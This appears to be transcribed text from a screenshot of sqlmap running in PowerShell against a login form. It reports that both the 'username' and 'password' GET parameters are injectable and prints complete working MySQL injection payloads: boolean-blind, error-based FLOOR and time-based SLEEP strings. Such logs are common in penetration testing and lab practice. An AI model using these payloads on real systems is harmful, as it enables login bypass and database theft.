 Windows PowerShell
[22:51:30] [INFO] testing 'MySQL UNION query (38) - 61 to 80 columns'
[22:51:31] [INFO] testing 'MySQL UNION query (38) - 81 to 100 columns'
GET parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2388 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=' OR '1'='1%' OR NOT 9315=9315#' --&password=Kcls&login=QvlJ
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: username=' OR '1'='-4930%' OR 1 GROUP BY CONCAT(0x716b717671,(SELECT (CASE WHEN (1634=1634) THEN 1 ELSE 0 E
ND)),0x71766a7071,FLOOR(RAND(0)*2)) HAVING MIN(0)#' --&password=Kcls&login=QvlJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: username=' OR '1'='1%' OR SLEEP(5)#' --&password=Kcls&login=QvlJ
Parameter: password (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: username=' OR '1'='1' --&password=-5913 OR 1 GROUP BY CONCAT(0x716b717671,(SELECT (CASE WHEN (4598=4598) TH
EN 1 ELSE 0 END)),0x71766a7071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&login=QvlJ
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: LIKE single quoted string (default)
[1] place: GET, parameter: password, type: Unescaped numeric
[q] Quit
>